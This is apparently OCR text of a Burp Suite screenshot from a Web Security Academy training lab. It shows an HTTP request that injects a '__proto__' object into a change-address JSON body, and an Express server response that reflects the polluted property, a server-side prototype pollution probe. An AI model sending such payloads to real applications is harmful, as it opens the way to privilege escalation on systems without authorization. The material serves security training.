 Edited request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0a45000b0491b3bc84b77e9a00850045.web-s
ecurity-academy.net
3 Cookie: session=
e6Z5ouDA9AodwILfR7nGgH2nYPtPLzyE
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/json;charset=UTF-8
9 Content-Length: 206
10 Origin:
https://0a45000b0491b3bc84b77e9a008500
45.web-security-academy.net
11 Referer:
https://0a45000b0491b3bc84b77e9a008500
45.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":
"e6Z5ouDA9AodwILfR7nGgH2nYPtPLzyE",
"__proto__":{
"foo":"bar"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json;
charset=utf-8
5 Etag:
W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Thu, 11 May 2023 14:25:05 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}